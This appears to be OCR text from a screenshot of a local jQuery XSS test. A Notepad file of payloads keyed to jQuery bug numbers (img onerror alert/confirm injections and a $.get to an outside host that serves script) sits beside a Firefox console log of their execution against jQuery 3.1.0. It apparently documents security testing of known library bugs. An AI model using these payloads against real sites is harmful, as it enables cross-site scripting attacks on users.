 127.0.0.1:8000/index/
test jquery hello world
xss
确定 取消
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)>'")
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), catch: catch(), … }
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: Object(1) }
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { jquery: "3.1.0", constructor: jQuery(), length: 0, … }